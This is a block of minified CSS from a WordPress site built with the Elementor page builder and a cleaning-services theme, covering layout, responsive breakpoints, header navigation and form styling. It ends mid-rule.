.elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17418 .elementor-element.elementor-element-b3d243d{margin-top:-75px;margin-bottom:0}.elementor-17418 .elementor-element.elementor-element-7f2c921:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17418 .elementor-element.elementor-element-7f2c921{border-radius:12px 12px 12px 12px}.elementor-17418 .elementor-element.elementor-element-7f2c921{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17418 .elementor-element.elementor-element-bbed300{width:30%}.elementor-17418 .elementor-element.elementor-element-bbed300.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17418 .elementor-element.elementor-element-bbed300.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17418 .elementor-element.elementor-element-bbed300>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17418 .elementor-element.elementor-element-e0c9a44 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17418 .elementor-element.elementor-element-604b187{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17418 .elementor-element.elementor-element-04a5430{width:70%}.elementor-17418 .elementor-element.elementor-element-04a5430.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17418 .elementor-element.elementor-element-04a5430>.elementor-element-populated{padding:0}.elementor-17418 .elementor-element.elementor-element-adaee2a{--spacer-size:30px}.elementor-17418 .elementor-element.elementor-element-c717987 .dbl-title_2{color:#ff630e}.elementor-17418 .elementor-element.elementor-element-c717987 .dbl-title_3{color:#292929}.elementor-17418 .elementor-element.elementor-element-c717987 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17418 .elementor-element.elementor-element-c717987 .dbl__subtitle:before{display:inline-block}.elementor-17418 .elementor-element.elementor-element-5e5ddfd{--spacer-size:30px}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_button span{color:#fff}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Carpenter-in-Agra.jpg);background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17418 .elementor-element.elementor-element-e97b766 .elementor-widget-container,.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17418 .elementor-element.elementor-element-e97b766 .wgl-service-box{padding:96px 20px 0 20px}@media (min-width:1025px){.elementor-17418 .elementor-element.elementor-element-7f2c921:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17418 .elementor-element.elementor-element-e0c9a44{text-align:center}.elementor-17418 .elementor-element.elementor-element-604b187{text-align:center}}@media (max-width:767px){.elementor-17418 .elementor-element.elementor-element-e0c9a44 .elementor-heading-title{font-size:32px}.elementor-17418 .elementor-element.elementor-element-604b187{font-size:18px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer 